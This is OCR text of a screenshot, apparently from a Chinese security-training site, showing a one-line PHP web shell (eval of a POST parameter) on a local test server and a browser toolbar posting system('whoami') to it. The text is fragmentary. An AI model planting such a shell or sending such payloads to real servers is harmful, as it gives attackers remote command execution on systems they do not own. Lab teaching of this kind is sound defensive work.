 *D:\phpStudy\PHPTutorial\WWW\bug\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
漏洞银行 BUGBANK
文件夹工作区
1.php
segmentation
a.php
b.php
c.php
1 <?php
2 eval($_POST['x
3 ?>
http://127.0.0.1/bug/1.php
127.0.0.1/bug/1.php
INT SQL XSS Encryption Encoding Other
Load URL 127.0.0.1/bug/1.php
Split URL
Execute
Enable Post data Enable Referrer
Post data x=system('whoami');
aaa
漏洞银行
BUGBANK.CN
PHP Hypertext Preprocessor file length : 67 lines : 3 Ln : 2 Col : 35 Sel : 0 | 0 INS
2 英 20:05
2018/7/20 3